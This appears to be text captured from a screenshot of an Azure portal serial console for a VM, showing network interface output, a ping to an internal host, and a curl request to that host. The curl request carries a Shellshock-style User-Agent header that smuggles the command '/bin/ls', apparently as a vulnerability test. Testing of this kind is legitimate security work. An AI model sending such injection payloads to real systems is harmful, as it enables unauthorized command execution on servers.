 Home > Virtual machines > Aisa-lg-app2
»
Aisa-lg-app2 | Serial console ...
Virtual machine
Search
«
? Feedback
Activity log
Access control (IAM)
Tags
Diagnose and solve problems
Connect
Networking
Settings
Availability + scale
Security
Backup + disaster recovery
Operations
Monitoring
Automation
Help
Resource health
Boot diagnostics
Serial console
Reset password
Connection
valid_lft forever preferred_lft forever
inet6 fe80::222:48ff:fe17:7440/64 scope link
valid_lft forever preferred_lft forever
3: enP42570s1: <BROADCAST,MULTICAST,SLAVE,UP,LOWER_UP> mtu 1500 qdisc mq master
eth0 state UP group default qlen 1000
link/ether 00:22:48:17:74:40 brd ff:ff:ff:ff:ff:ff
altname enP42570p0s2
inet6 fe80::222:48ff:fe17:7440/64 scope link
valid_lft forever preferred_lft forever
lg@Aisa-lg-app2:~$
lg@Aisa-lg-app2:~$
lg@Aisa-lg-app2:~$ ping 10.0.16.4
PING 10.0.16.4 (10.0.16.4) 56(84) bytes of data.
64 bytes from 10.0.16.4: icmp_seq=1 ttl=63 time=5.16 ms
64 bytes from 10.0.16.4: icmp_seq=2 ttl=63 time=3.41 ms
64 bytes from 10.0.16.4: icmp_seq=3 ttl=63 time=4.58 ms
^C
--- 10.0.16.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 3.412/4.383/5.163/0.727 ms
lg@Aisa-lg-app2:~$
lg@Aisa-lg-app2:~$ curl -H "User-Agent: () { :; }; /bin/ls" 10.0.16.4
^C
lg@Aisa-lg-app2:~$